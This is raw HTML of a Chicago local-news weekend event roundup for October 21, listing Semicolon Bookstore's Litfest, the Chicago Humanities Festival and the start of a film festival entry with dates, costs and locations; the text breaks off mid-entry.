href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021&url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F&title=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg&description=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1426_2_6973dacee3ac4   " data-unique="jnews_module_1426_2_6973dacee3ac4"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Paul_Roos_Former_home_of_AFL_great_for_sale_in_Elwood" >Paul Roos: Former home of AFL great for sale in Elwood</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#An_enormous_bush_estate_in_the_Perth_Hills_offers_a_slice_of_history" >An enormous bush estate in the Perth Hills offers a slice of history</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#The_Chicago_Bungalow_%E2%80%94_MG_group" >The Chicago Bungalow — MG group</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Get_Lit%E2%80%A6_erary_This_Weekend" >Get Lit… erary This Weekend!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Theres_Nothing_Like_the_Chicago_Humanities_Festival" >There’s Nothing Like the Chicago Humanities Festival</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Lights_Camera_Chicago_Film_Fest" >Lights, Camera, Chicago Film Fest!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Learn_the_History_of_Dia_de_Muertos" >Learn the History of Día de Muertos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#An_Eerie_Evening_by_the_River" >An Eerie Evening by the River</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Paul_Roos_Former_home_of_AFL_great_for_sale_in_Elwood"></span> <a href="https://chicagodigitalpost.com/4283/paul-roos-former-home-of-afl-great-for-sale-in-elwood/">Paul Roos: Former home of AFL great for sale in Elwood</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="An_enormous_bush_estate_in_the_Perth_Hills_offers_a_slice_of_history"></span> <a href="https://chicagodigitalpost.com/4164/an-enormous-bush-estate-in-the-perth-hills-offers-a-slice-of-history/">An enormous bush estate in the Perth Hills offers a slice of history</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="The_Chicago_Bungalow_%E2%80%94_MG_group"></span> <a href="https://chicagodigitalpost.com/4079/the-chicago-bungalow-mg-group/">The Chicago Bungalow — MG group</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Autumn is here with more amazing events for you to enjoy the arts, explore different neighborhoods, discover new cultural opportunities through food and festivals, and so much more. Here’s a round-up of five activities this weekend that we think you will love!</p></p><h3><span class="ez-toc-section" id="Get_Lit%E2%80%A6_erary_This_Weekend"></span><strong>Get Lit… erary This Weekend!</strong><span class="ez-toc-section-end"></span></h3><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:259}"><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">One of Chicago’s newest bookstores</span><span class="NormalTextRun SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">, Semicolon Bookstore and Gallery,</span><span class="NormalTextRun SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;"> is hosting their first </span></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SpellingErrorV2Themed SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; background-repeat: repeat-x; background-position: left bottom; background-image: var(--urlSpellingErrorV2, ); border-bottom: 1px solid transparent; font-size: 16px; line-height: 19.2px;">Litfest</span><span class="NormalTextRun SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">. </span></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">This independent bookstore is bringing in local vendors for great shopping, best-selling authors, food trucks, and of course… lots of books! Bring your fellow book lovers to explore this jam-packed new festival.</span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Date: </span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">October 22</span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Time: </span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">12:00 – 8:00PM</span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Cost: </span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">Free, but paid tickets are available for extra perks!</span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Location: </span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">East Village, Division St &amp; Paulina St</span><span class="LineBreakBlob BlobObject DragDrop SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">More info: </span><a target="_blank" class="Hyperlink SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;" href="https://www.semicolonchi.com/litfest" rel="noreferrer noopener"><span class="TextRun Underlined SCXW254617302 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW254617302 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;" data-ccp-charstyle="Hyperlink">semicolonchi.org</span></span></a> </span></p></p><h3><span class="ez-toc-section" id="Theres_Nothing_Like_the_Chicago_Humanities_Festival"></span><strong>There’s Nothing Like the Chicago Humanities Festival</strong><span class="ez-toc-section-end"></span></h3><p><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">The Chicago Humanities Festival</span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"> <span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">kicks off this weekend with a series of events meant to explore this year’s theme “Public” by delving in to what it means to be part of a community. </span><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Sit and enjoy as politicians, celebrities, chefs, activists, and many more explore this topic through a series of panels, discussions, and screenings.</span></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"> Pick your favorites and get ready to learn!</span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Date:</span> </span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">begins October 22</span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Time:</span> </span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">varies, based on event</span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Cost:</span> </span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">starting at $10+</span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Location:</span> </span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">varies, based on event, but all are in the Chicagoland area</span><span class="LineBreakBlob BlobObject DragDrop SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">More info:</span> </span><a target="_blank" class="Hyperlink SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;" href="https://www.chicagohumanities.org/events/" rel="noreferrer noopener"><span class="TextRun Underlined SCXW83799116 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW83799116 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;" data-ccp-charstyle="Hyperlink">chicagohumanities.org</span></span></a></p></p><h3><span class="ez-toc-section" id="Lights_Camera_Chicago_Film_Fest"></span><strong>Lights, Camera, Chicago Film Fest!</strong><span class="ez-toc-section-end"></span></h3><p><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">Another annual local favorite is ending this weekend… </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">the 58</span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 12px; font-style: italic; line-height: 14.4px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun Superscript SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; vertical-align: super; font-size: 12px; line-height: 14.4px;" data-fontsize="12">th</span></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; 